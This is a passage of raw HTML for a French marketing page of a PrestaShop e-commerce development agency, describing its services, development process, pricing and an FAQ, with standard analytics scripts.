

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fr.prestawebdeveloper.com/developpement-ecommerce-prestashop
body_size: 11342
content:

<!DOCTYPE html>
<html  lang="fr-FR">
<head>
<link rel="preload" fetchpriority="high" as="image" href="https://fr.prestawebdeveloper.com/images/logo-h.svg" type="image/png">
            <link rel="preload" fetchpriority="high" as="image" href="https://fr.prestawebdeveloper.com/images/prestashop-dev.webp" type="image/webp">
        <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="robots" content />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
<title>Développement de commerce électronique PrestaShop - Meilleur design PrestaShop</title>
<link rel="shortcut icon" type="image/png" href="https://fr.prestawebdeveloper.com/images/favicon.ico"/> 
<meta name="description" content="Avec plus de 8 ans d'expérience dans le développement de commerce électronique PrestaShop, nous sommes une équipe de développeurs PrestaShop certifiés créant des magasins de commerce électronique PrestaShop."/>
<meta name="google-site-verification" content="Jb7eqmpColFq0tvvVLY2jsB0EVVDRBFVSEK2OdEJ8Pc" />
<link rel="canonical" href="https://fr.prestawebdeveloper.com/developpement-ecommerce-prestashop" />


<link rel="preconnect" href="https://fr.prestawebdeveloper.com">
<link rel="preconnect" href="https://cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="https://www.googletagmanager.com/" >
<link rel="preload" as="image" href="https://fr.prestawebdeveloper.com/images/banner-image.webp">
<!-- Custom CSS -->
<link href="https://fr.prestawebdeveloper.com/css/owl.carousel.min.css" rel="stylesheet">

<link href="https://fr.prestawebdeveloper.com/css/owl.theme.default.min.css" rel="stylesheet">
<link href="https://fr.prestawebdeveloper.com/css/style.css?time=1768928339" rel="stylesheet">
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5HVRX0DP2Z"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5HVRX0DP2Z');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T6Z8F5Z');</script>
<!-- End Google Tag Manager -->
</head>
<body class="">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6Z8F5Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--Start Header Area-->
<header class="">
	<div class="container">
    <div class="d-flex flex-wrap">
      <div class="logo header-left">
	  <a class="logo" href="https://fr.prestawebdeveloper.com"><img loading="lazy"  src="https://fr.prestawebdeveloper.com/images/logo.svg" alt="Presta Web Developer" width="270" height="90" /></a>
	  <a class="logofixed" href="https://fr.prestawebdeveloper.com"><img  loading="lazy"  src="https://fr.prestawebdeveloper.com/images/logo-h.svg" alt="Presta Web Developer" width="270" height="90" /></a>
	  </div>
      <div class="header-right">
        <div class="row">
          <div class="col-md-12  withLang">
            <ul class="top">
              <li><a href="/cdn-cgi/l/email-protection#741d1a121b3404061107001503111610110211181b0411065a171b19"><i class="email-icon"></i> <span> <span class="__cf_email__" data-cfemail="e28b8c848da2929087919683958780868794878e8d928790cc818d8f">[email&#160;protected]</span> </span></a> </li>
			  <li><a href="tel:++33674085504"><i class="phone-icon"></i> <span> +336 74 08 55 04  </span></a> </li>
			  <li><a href="https://fr.prestawebdeveloper.com/nous-contacter/" class="primary-btn hireBtn" title="Hire a Developer">Engagez un développeur</a></li>
            </ul>
              <div class="dropdown lang-drop">
                  <button class="language-btn"><img src="https://fr.prestawebdeveloper.com/images/fr.png" alt="flag" width="18" height="12">Région/Langue</button>
                    <div class="dropdown-content lang-content">
                        <li class="lang-img"><a href="https://fr.prestawebdeveloper.com/"><img src="https://fr.prestawebdeveloper.com/images/fr.png" alt="" width="18" height="12">Français</a></li>
                        <li class="lang-img"><a href="https://prestawebdeveloper.com/"><img src="https://fr.prestawebdeveloper.com/images/en.png" alt="" width="18" height="12">English</a></li>   
                    </div>
              </div>
          </div>
        </div>
        <div class="row">
          <div class="col-md-12 navigation">
               <nav class="navbar navbar-expand-lg ">
              <button class="navbar-toggler collapsed" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"><span class="sr-only">Toggle navigation</span><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> </button>
              <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav mr-auto">
                  <li class="nav-item"><a href="https://fr.prestawebdeveloper.com/a-propos" class="nav-link">À propos</a> </li>
                  <li class="nav-item"><a href="https://fr.prestawebdeveloper.com/pourquoi-prestashop" class="nav-link">Pourquoi Prestashop</a></li>
                  <li class="nav-item"><a href="https://fr.prestawebdeveloper.com/agence-shopify" class="nav-link">Agence Shopify</a></li>
                  <li class="nav-item dropdown"><a href="#" class="nav-link">Ce que nous faisons</a>
                    <ul class="dropdown-menu">
                        <li class="nav-item"><a href="https://fr.prestawebdeveloper.com/agence-prestashop" class="nav-link">Développement Prestashop</a> </li>
                        <li class="nav-item"><a href="https://fr.prestawebdeveloper.com/developpement-ecommerce-prestashop" class="nav-link">Développement e-commerce Prestashop</a> </li>
                        <!-- <li class="nav-item"><a href="https://fr.prestawebdeveloper.com/outsource-prestashop-development" class="nav-link">Outsource Prestashop Development</a> </li> -->
                        <li class="nav-item"><a href="https://fr.prestawebdeveloper.com/developpement-de-modules-prestashop" class="nav-link">Développement de modules Prestashop</a> </li>
                        <li class="nav-item"><a href="https://fr.prestawebdeveloper.com/assistance-prestashop" class="nav-link">Assistance PrestaShop</a> </li>
                        <li class="nav-item"><a href="https://fr.prestawebdeveloper.com/mise-a-jour-prestashop" class="nav-link">Mise à jour Prestashop</a> </li>
                    </ul>
                  </li>
                  <!-- <li class="nav-item"><a href="https://fr.prestawebdeveloper.com/blog/" class="nav-link">Blog</a></li> -->
                  <li class="nav-item"><a href="https://fr.prestawebdeveloper.com/portfolio" class="nav-link">Portefolio</a></li>
                  <li class="nav-item"><a href="https://fr.prestawebdeveloper.com/nous-contacter" class="nav-link">Nous contacter</a></li>
                </ul>
              </div>
            </nav>
          </div>
        </div>
      </div>
    </div>
  </div></header>	
<div class="inner-banner"> 
<picture> 
<source type="image/webp" srcset="https://fr.prestawebdeveloper.com/images/prestashop-dev.webp" /> 
<img src="https://fr.prestawebdeveloper.com/images/prestashop-dev.jpg" alt="" width="1920" height="812"/>
</picture>
  <div class="banner-caption ">
    <h1><span>Développement de commerce </span> électronique PrestaShop</h1>
	<p class="container950">Nous construisons des boutiques de commerce électronique performantes avec la puissance de PrestaShop.</p>
	<a href="javascript:void(0);" id="discussProject"   class="btn" aria-label="Démarrer un projet">Démarrer un projet</a>
  </div>
</div>
<section class="home-highlights d-flex flex-wrap align-items-center">
	<div class="container d-flex flex-wrap align-items-center">
		<h2>Nos points forts :</h2>
		<div class="rightSec owl-carousel owl-theme" id="highlights" >
		
			<div class="text-block">
				<i class="icon"><img loading="lazy"  src="https://fr.prestawebdeveloper.com/images/highlights-icon1.png" alt="Loading icon" width="36" height="48"/></i> <span><strong>Plus de 8 </strong> ans d'expérience</span>
			</div>
			<div class="text-block">
				<i class="icon"><img loading="lazy"  src="https://fr.prestawebdeveloper.com/images/highlights-icon2.png" alt="Loading icon" width="40" height="42"/></i> <span><strong>Certifié Prestashop</strong> Développeurs web</span>
			</div>
			<div class="text-block">
				<i class="icon"><img loading="lazy"  src="https://fr.prestawebdeveloper.com/images/highlights-icon3.png" alt="Loading icon" width="46" height="44"/></i> <span><strong>30 jours gratuits </strong> Entretien et assistance</span>
			</div>
		</div>
	</div>
</section><section class="content-wrap padd50">
<div class="presta-eCommerce-content">
 <div class="container1200">
        <div class="row">
          <div class="col-md-12 ">
            <h2 class="title text-center">Pourquoi choisir PrestaShop pour le développement de site e-commerce ?</h2>
            <picture>
			  <source type="image/webp" srcset="https://fr.prestawebdeveloper.com/images/web-shop-img.webp" />
			<img  src="https://fr.prestawebdeveloper.com/images/web-shop-img.webp" alt="" width="582" height="400" loading="lazy" />
      </picture>
         <p>Êtes-vous à la recherche d'une plate-forme puissante pour créer votre boutique de commerce électronique? Il est essentiel de sélectionner la bonne plate-forme, car elle déterminera l'expérience utilisateur globale de votre boutique en ligne, ainsi que l'expérience de navigation sur les pages, la confiance dans la marque et les paramètres de classement satisfaisants des moteurs de recherche.</p>
		    <p>Prestashop est l'une des plateformes de commerce électronique les plus populaires pour diverses raisons. Il est gratuit, bien optimisé, sécurisé, riche en fonctionnalités et vous offre tout ce dont vous avez besoin pour établir une forte autorité de marque publique. De plus, la plateforme est disponible dans 60 langues différentes dans le monde, offrant à votre boutique en ligne une grande flexibilité en termes de localisation.</p>
			<p>Notre équipe travaille avec la technologie PrestaShop depuis sa création et a plus de 8 ans d'expérience pratique en tant que développeurs certifiés de commerce électronique PrestaShop. Nous sommes des technocrates confiants qui savent comment réussir un eCommerce PrestaShop en tirant parti du potentiel maximal de ce CMS en constante évolution.</p>
			<p>Pour la meilleure expérience utilisateur possible et un meilleur classement dans les moteurs de recherche, notre équipe qualifiée de concepteurs UI/UX Prestashop et d'experts en développement adopte une approche de travail collaboratif. Nous sommes également formés pour personnaliser une vitrine PrestaShop afin de répondre aux besoins opérationnels uniques d'une entreprise. Pourtant, ce qui nous distingue, c'est une équipe de passionnés de technologie qui ne laisse aucune chance de se tenir au courant des dernières tendances et technologies du commerce électronique pour garder votre Prestashop à la pointe de son domaine.</p>
             </div>
        </div>
      </div>
      </div>
</section>
<section class="pt50 pb60 help-sec services_sec">
 <div class="container container1200">
      <div class="row">
        <div class="col-md-12">
          <h2 class="title">Qui devrait choisir le développement de commerce électronique PrestaShop ?</h2>
          <p class="container1200">Chaque entreprise souhaite une solution unique qui puisse répondre à ses besoins et s'aligner sur ses objectifs. Et étonnamment, PrestaShop est conçu comme une option viable pour les entreprises de toutes formes et tailles. Voici en quoi PrestaShop est une plateforme idéale pour tous :</p>
        </div>
      </div>
      <div class="row mt-4 services_ecommerce_sec">
	    <div class="col-xl-4 col-lg-6 col-md-6 col-sm-6 mt-5">
          <div class="service-col "> 
            <div class="icon">
               <picture>
                  <source srcset="https://fr.prestawebdeveloper.com/images/webp/startup-img.webp" type="image/webp">
                   <source srcset="https://fr.prestawebdeveloper.com/images/startup-img.png" type="image/png">
                   <img loading="lazy"  src="https://fr.prestawebdeveloper.com/images/startup-img.png" alt="Start-up" width="84" height="84"/>
            </picture>
               
            </div>
            <h2 class="f22"><span>Startups</span> </h2>
            <p>PrestaShop ne charge pas les entreprises de payer des frais de licence, ni ses coûts de développement sont élevés, ni ses fonctionnalités supplémentaires. En fait, il est livré avec un bagage de fonctionnalités utilitaires extrêmement simples à utiliser. L'utilisation de PrestaShop signifie que vous pouvez lancer votre commerce électronique en peu de temps, ce qui réduit votre temps de mise sur le marché. Globalement, PrestaShop offre tous les outils dont les startups ont besoin pendant les premières années de leur développement.</p>
			<a href="javascript:void(0);" id="discussProject" class="more_btn btn-secondary" aria-label="Discutons">Discutons </a>
      	</div>
        </div>
		  <div class="col-xl-4 col-lg-6 col-md-6 col-sm-6 mt-5">
          <div class="service-col prestashop-md "> 
            <div class="icon">
               <picture>
                  <source srcset="https://fr.prestawebdeveloper.com/images/webp/ssb-img.webp" type="image/webp">
                   <source srcset="https://fr.prestawebdeveloper.com/images/ssb-img.png" type="image/png">
                   <img loading="lazy"  src="https://fr.prestawebdeveloper.com/images/ssb-img.png" alt="Petites entreprises" width="84" height="74"/>
            </picture>
               </div>
            <h2 class="f22"><span>Petites entreprises</span> </h2>
            <p>Habituellement, les petites entreprises sont présentes sur le marché depuis un certain temps. Ils connaissent déjà le comportement de leur public, de leurs clients et de leurs concurrents. Les petites entreprises peuvent bénéficier des tendances et technologies émergentes en intégrant PrestaShop et en tirant parti de ses caractéristiques flexibles. Cela leur donne également le pouvoir de fidéliser leurs clients et d'améliorer leurs offres tout en adaptant leurs stratégies à l'évolution des besoins du marché.</p>
			<a href="javascript:void(0);" id="discussProject" class="more_btn btn-secondary" aria-label="Discutons">Discutons </a>
			
    		</div>
        </div>
      	<div class="col-xl-4 col-lg-6 col-md-6 col-sm-6 mt-5">
          <div class="service-col prestashop-up "> 
            <div class="icon">
               <picture>
                  <source srcset="https://fr.prestawebdeveloper.com/images/webp/mle-img.webp" type="image/webp">
                   <source srcset="https://fr.prestawebdeveloper.com/images/mle-img.png" type="image/png">
                   <img loading="lazy"  src="https://fr.prestawebdeveloper.com/images/mle-img.png" alt="Entreprises de niveau moyen" width="80" height="80"/>
                  </picture>
               </div>
            <h2 class="f22"><span>Entreprises de niveau moyen</span> </h2>
            <p>Les entreprises de taille moyenne sont plus préoccupées par leurs activités largement dispersées et leur survie sur le marché. Les grandes marques à succès défient leur croissance. Ils doivent également gérer et maintenir la convivialité de leurs plates-formes, la sécurité des données des clients, les canaux de vente Omni et les fournisseurs tiers. Grâce à ses fonctionnalités avancées, PrestaShop répond à toutes ces nécessités et renforce la position de la marque sur le marché tout en continuant à se développer.</p>
			<a href="javascript:void(0);" id="discussProject" class="more_btn btn-secondary" aria-label="Discutons">Discutons </a>
       	</div>
        </div> 		
      </div>
  </div>
</section>
<section class="page-container pt50">
   <div class="row">
      <div class="col-md-12">
         <h2 class="title text-center">Notre processus de développement de commerce électronique PrestaShop</h2>
         <p class="container1200 text-center">Nous suivons un processus simple et productif qui garantit que l'innovation en fait partie, tout en gardant nos clients impliqués et leurs requêtes résolues, à chaque étape de l'exécution.</p>
      </div>
   </div>
   <nav class="global-sidebar"></nav>
   <div class="container">
      <div class="row">
         <div class="col-md-12">
            <ul id="timeline" class="timeline">
               <div class="arrowhead"></div>
               <li>
                  <div class="timeline-badge"> </div>
                  <div class="timeline-panel">
                     <div class="timeline-heading">
                        <h3 class="timeline-title">Conception</h3>
                     </div>
                     <div class="timeline-body">
                        <p>Après avoir compris les besoins, les objectifs et les attentes de votre projet, notre équipe les conceptualise dans une documentation appropriée, afin que nos architectes de solutions puissent rédiger un ensemble de services idéal en fonction de votre budget. Certainement, après avoir tout discuté avec vous, et votre approbation.</p>
                     </div>
                  </div>
               </li>
               <li class="timeline-inverted ">
                  <div class="timeline-badge"> </div>
                  <div class="timeline-panel">
                     <div class="timeline-heading">
                        <h3 class="timeline-title">Planification</h3>
                     </div>
                     <div class="timeline-body">
                        <p>Une fois la solution rédigée dans la première étape, nous élaborons un plan pour le développement structuré de votre boutique eCommerce PrestaShop. Nous décidons des outils et des technologies, ainsi que des jalons pour l'ensemble du projet à ce stade.</p>
                     </div>
                  </div>
               </li>
               <li class=" ">
                  <div class="timeline-badge"> </div>
                  <div class="timeline-panel">
                     <div class="timeline-heading">
                        <h3 class="timeline-title">UX et thématisation</h3>
                     </div>
                     <div class="timeline-body">
                        <p>À ce stade, nos concepteurs PrestaShop vous proposent un modèle de thème PrestaShop parfait pré-disponible sur le marché ou personnalisent un thème artistique avec son UI et son UX correspondant respectivement à votre image de marque et à votre voix de marque.
                        </p>
                     </div>
                  </div>
               </li>
               <li class="timeline-inverted ">
                  <div class="timeline-badge"> </div>
                  <div class="timeline-panel">
                     <div class="timeline-heading">
                        <h3 class="timeline-title">Développement de code</h3>
                     </div>
                     <div class="timeline-body">
                        <p>Cette étape est réalisée sur notre serveur de développement. Dans ce cadre, nos développeurs PrestaShop certifiés codent la structure, les fonctionnalités et les fonctionnalités du front-end, du back-end de votre site Web. Vous pourrez surveiller chaque étape du processus de développement en direct sur le serveur développement.
                        </p>
                     </div>
                  </div>
               </li>
               <li class=" ">
                  <div class="timeline-badge"> </div>
                  <div class="timeline-panel">
                     <div class="timeline-heading">
                        <h3 class="timeline-title">Intégration de modules</h3>
                     </div>
                     <div class="timeline-body">
                        <p>Après avoir codé votre boutique PrestaShop et l'avoir préparée, selon vos besoins, nos développeurs procèdent à la personnalisation des modules ou à l'installation de modules populaires du marché PrestaShop pour simplifier votre stockage, votre logistique, votre marketing, votre comptabilité et d'autres opérations commerciales quotidiennes.
                        </p>
                     </div>
                  </div>
               </li>
               <li class="timeline-inverted ">
                  <div class="timeline-badge"> </div>
                  <div class="timeline-panel">
                     <div class="timeline-heading">
                        <h3 class="timeline-title">Audit et test</h3>
                     </div>
                     <div class="timeline-body">
                        <p>Nous ne risquons jamais la réputation de votre marque. Notre équipe audite et teste rigoureusement l'ensemble du projet sur ordinateur et mobile avant de mettre votre boutique PrestaShop en ligne, garantissant ainsi qu'aucun bug n'est transmis au serveur en direct.
                        </p>
                     </div>
                  </div>
               </li>
               <li class=" ">
                  <div class="timeline-badge"> </div>
                  <div class="timeline-panel">
                     <div class="timeline-heading">
                        <h3 class="timeline-title">Livraison et procédure pas à pas</h3>
                     </div>
                     <div class="timeline-body">
                        <p>Enfin, nos développeurs PrestaShop hébergeront et déploieront votre projet sur un serveur live. Ils vous fourniront un aperçu complet de votre site Web une fois qu'il sera en ligne, expliquant en détail chaque fonctionnalité client et administrateur.
                        </p>
                     </div>
                  </div>
               </li>
               <li class="timeline-inverted ">
                  <div class="timeline-badge"> </div>
                  <div class="timeline-panel">
                     <div class="timeline-heading">
                        <h3 class="timeline-title">30 jours d'assistance gratuite</h3>
                     </div>
                     <div class="timeline-body">
                        <p>Nos développeurs surveillent votre PrestaShop jusqu'à 30 jours. Pendant cette période, si vous remarquez des problèmes techniques ou non techniques ou si vous recevez une demande de modification mineure, nous serons heureux de vous aider sans vous facturer des heures de travail supplémentaires.
                        </p>
                     </div>
                  </div>
               </li>
               <div style="clear: both"></div>
               <div class="arrowhead bottom"></div>
            </ul>
         </div>
      </div>
   </div>
</section>
<section class="letSection let padd70">
 <div class="container container1200">
      <div class="letSection-inner d-flex flex-wrap align-items-center">
        <div class="letSection-left">
          <h2 class="f36 mb-0">Réunissons-nous pour votre activité de commerce électronique Prestashop</h2>
          <p>Nos experts certifiés PrestaShop attendent votre réponse</p>
		  </div>
		    <div class="letSection-right"> <a href="https://fr.prestawebdeveloper.com/nous-contacter" class="btn" aria-label="Nous contacter maintenant">Nous contacter maintenant</a> </div>
      </div>
    </div>
</section>
<section class="pt50 pb60 homeportfilio">
<div class="container">
	<div class="row">
		<div class="col-md-12 pt-2">
			<h2 class="title">Our Work</h2>
				<p class="container950">We believe in more actions, and fewer words, and our work is a clear reflection of this. Please have a look at the PrestaShops we've developed.</p>
		</div>
		<ul id="homeportfolio" class="owl-carousel owl-theme">
			<!-- items here -->
				
		</ul>
		<div class="col-md-12"><a href="https://fr.prestawebdeveloper.com/portfolio/" class="btn" aria-label="View All">View All </a></div>
	</div>
</div>
</section><section class="padd50 experts-sec experts-sec2">
    <div class="container container1200 mb-lg-4 mb-0">
      <div class="row">
        <div class="col-md-12 text-center">
          <h2 class="title">Pourquoi nous choisir pour le développement de sites de commerce électronique PrestaShop</h2>
			<p class="">Depuis sa création, nous avons été sur le marché du commerce électronique et avons toujours travaillé avec PrestaShop car nous "l'aimons". Nous sommes considérés comme une 
            société de développement de commerce électronique PrestaShop réputée en raison de l'approche innovante et holistique que nous suivons et de notre expérience, de nos compétences 
            et de notre crédibilité.</p>
        </div>
      </div>
	  <div class="row">
		<div class="col-md-6">
			<div class="experts-points d-flex flex-wrap">
				<div class="icon">
               <picture>
                  <source srcset="https://fr.prestawebdeveloper.com/images/webp/rating-icon.webp" type="image/webp">
                  <img loading="lazy"  src="https://fr.prestawebdeveloper.com/images/rating-icon.png" alt="8 ans d'expérience" width="55" height="51"/>
               </picture>
              
            </div>
				<div class="text-block">
				<h3 class="f24">8 ans d'expérience</h3>
				<p>Nous avons plus de 8 ans d'expérience dans la conception, le développement, la personnalisation et la maintenance de sites Web PrestaShop.</p>
				</div>
			</div>
		</div>
		<div class="col-md-6">
			<div class="experts-points d-flex flex-wrap pl-lg-5 pl-md-3 pl-0">
			   <div class="icon">
               <picture>
                  <source srcset="https://fr.prestawebdeveloper.com/images/webp/non-diclose-icon.webp" type="image/webp">
                  <img loading="lazy"  src="https://fr.prestawebdeveloper.com/images/non-diclose-icon.png" alt="Accord de non-divulgation" width="46" height="55"/>
               </picture>
              
            </div>
				<div class="text-block">
				<h3 class="f24">Accord de non-divulgation</h3>
				<p>Il est essentiel de protéger les informations relatives à votre entreprise. Notre agence PrestaShop signera un accord de confidentialité afin de protéger toutes vos données.</p>
			</div>
			</div>
		</div>
	  </div>
	    <div class="row">
		<div class="col-md-6">
			<div class="experts-points d-flex flex-wrap">
			<div class="icon">
            <picture>
               <source srcset="https://fr.prestawebdeveloper.com/images/webp/experts-icon1.webp" type="image/webp">
               <img loading="lazy"  src="https://fr.prestawebdeveloper.com/images/experts-icon1.png" alt="Développeurs certifiés" width="50" height="50"/>
            </picture>
           
         </div>
				<div class="text-block">
				<h3 class="f24">Développeurs certifiés</h3>
				<p>La majorité de nos développeurs PrestaShop sont certifiés par PrestaShop lui-même pour leurs capacités de développement eCommerce. </p>
				
			</div>
			</div>
		</div>
		<div class="col-md-6">
			<div class="experts-points d-flex flex-wrap pl-lg-5 pl-md-3 pl-0">
			<div class="icon">
            <picture>
               <source srcset="https://fr.prestawebdeveloper.com/images/webp/fair-pricing-icon.webp" type="image/webp">
               <img loading="lazy"  src="https://fr.prestawebdeveloper.com/images/fair-pricing-icon.png" alt="Prix équitable" width="49" height="51"/>
            </picture>
            
         </div>
				<div class="text-block">
				<h3 class="f24">Prix équitable</h3>
				<p>Nous sommes une équipe de développeurs très talentueux qui offrent des tarifs de développement compétitifs, à partir de 20 €/h.</p>
			</div>
			</div>
		</div>
	  </div>
	      <div class="row">
		<div class="col-md-6">
			<div class="experts-points d-flex flex-wrap">
			<div class="icon">
            <picture>
               <source srcset="https://fr.prestawebdeveloper.com/images/webp/free-support-icon.webp" type="image/webp">
               <img loading="lazy"  src="https://fr.prestawebdeveloper.com/images/free-support-icon.png" alt="Assistance et maintenance gratuites pendant 30 jours" width="53" height="53"/>
            </picture>
            
         </div>
				<div class="text-block">
				<h3 class="f24">Assistance et maintenance gratuites pendant 30 jours</h3>
				<p>Nous fournissons des services d'assistance et de maintenance étendus jusqu'à 30 jours après l'achèvement du projet pour nous assurer que notre travail ne laisse pas de bogues sur votre boutique PrestaShop en direct.</p>
				
			</div>
			</div>
		</div>
		<div class="col-md-6">
			<div class="experts-points d-flex flex-wrap pl-lg-5 pl-md-3 pl-0">
			<div class="icon">
            <picture>
               <source srcset="https://fr.prestawebdeveloper.com/images/webp/aes-icon.webp" type="image/webp">
               <img loading="lazy"  src="https://fr.prestawebdeveloper.com/images/aes-icon.png" alt="Services de commerce électronique supplémentaires" width="52" height="52"/>
            </picture>
            
         </div>
				<div class="text-block">
				<h3 class="f24">Services de commerce électronique supplémentaires</h3>
				<p>Parallèlement au développement, nous fournissons des conseils sur les magasins de commerce électronique, des audits SEO et une optimisation de site Web pour garantir que votre entreprise garde une longueur d'avance sur ses concurrents.</p>
			</div>
			</div>
		</div>
	  </div>
    </div>

</section>
<section class="content-wrap padd50"> 
    <div class="container container1200">
      <div class="row">
        <div class="col-md-12 text-center">
          <h2 class="title">Foire Aux Questions sur notre PrestaShop <br/> services de développement de commerce électronique.</h2>
		  <p class="container950">Notre équipe d'experts a répondu à certaines des questions les plus fréquemment posées ici.</p>
        </div>
      </div>
		<div class="accordion_wrap mt-4">
			<ul class="accordion" itemscope itemtype="https://schema.org/FAQPage">
			<li itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
			   <h4 itemprop="name"> <span class="title"> Pourriez-vous me fournir une conception de site Web de commerce électronique personnalisée dans PrestaShop ?</span> </h4>
				 <div class="level2Wrapper" style="display: none;" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
					<p itemprop="text">Certainement. Nous sommes des professionnels expérimentés qui peuvent créer des conceptions Web PrestaShop entièrement personnalisées qui correspondent à la voix, aux besoins et aux objectifs de votre marque.</p>
				 </div>
			 </li>
			 <li itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
			   <h4 itemprop="name">	<span class="title">Comment garantir un PrestaShop innovant qui apporte réellement des affaires ?</span> </h4>
				 <div class="level2Wrapper" style="display: none;" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
					<p itemprop="text">Nous travaillons dans le domaine du développement du commerce électronique depuis plus de 8 ans et savons précisément ce qui fait le succès d'une entreprise en ligne. Nos experts s'assurent en outre que votre boutique PrestaShop vérifie toutes les cases et peut convertir le trafic de votre boutique en clients à long terme.</p>
				 </div>
			 </li>
			 <li itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
			   <h4 itemprop="name"> <span class="title">J'avais auparavant un site Web sur Shopify. Pouvez-vous reproduire l'intégralité de son design et créer le même sur PrestaShop ?</span> </h4>
				 <div class="level2Wrapper" style="display: none;" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
					<p itemprop="text">Pour cela, nos développeurs auront besoin de votre contribution ainsi que de l'accès à votre site Web Shopify existant. Nos talentueux designers et développeurs vérifieront si la place de marché PrestaShop a déjà un thème similaire ; si nous ne trouvons rien de similaire, nous personnaliserons une nouvelle conception de site Web à partir de zéro pour répondre à vos besoins.</p>
				 </div>
			 </li>
			 <li itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
			   <h4 itemprop="name"><span class="title">Combien facturez-vous pour le développement du commerce électronique PrestaShop ?</span> </h4>
				 <div class="level2Wrapper" style="display: none;" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
					<p itemprop="text"> Le coût du développement du site Web de commerce électronique PrestaShop dépend de divers facteurs tels que le type de thème, les fonctionnalités et les modules, les fonctionnalités personnalisées, les services supplémentaires, les ressources consommées, etc. Si vous souhaitez connaître un prix exact, vous pouvez parler à notre consultant PrestaShop . Ils seront heureux de t'aider.</p>
				 </div>
			 </li>
			  <li itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
			   <h4 itemprop="name"><span class="title">Quelle version de PrestaShop utilisez-vous lors du développement de votre site e-commerce ?</span> </h4>
				 <div class="level2Wrapper" style="display: none;" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
					<p itemprop="text">Nos développeurs utilisent la dernière version de PrestaShop 8 ou bien la V1.7 pour s'assurer que votre PrestaShop dispose de toutes les nouvelles fonctionnalités et correctifs de sécurité pour que votre boutique en ligne fonctionne de manière productive et rentable.</p>
				 </div>
			 </li>
			</ul>
		</div>
  </div>
</section>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"Product","name":"Presta Web Developer","AggregateRating":{"@type":"AggregateRating","ratingValue":"4.7.00","reviewCount":"954","worstRating":1,"bestRating":5}}</script>




<footer class="container-fluid" id="scrollfooter">
	<div class="footer-top">
	<div class="container container1200">
		<div class="row">
			<div class="col-md-12  mt-md-0 mt-4">
